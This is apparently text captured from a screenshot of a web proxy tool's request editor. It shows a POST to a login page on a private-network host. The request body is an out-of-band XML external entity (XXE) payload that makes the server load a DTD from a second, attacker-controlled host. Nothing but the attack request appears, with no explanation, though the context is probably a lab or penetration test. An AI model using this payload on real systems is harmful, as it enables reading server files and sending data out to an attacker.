 1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.42.0.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 136
9 Origin: http://10.42.0.235
10 Connection: close
11 Referer: http://10.42.0.235/login
12 Upgrade-Insecure-Requests: 1
13
14 <?xml version="1.0"?>
15 <!DOCTYPE exploit [<!ENTITY % data SYSTEM "http://10.42.0.1:9090/payload.dtd"> %data;]>
16 <test>
17 redteam
18 </test>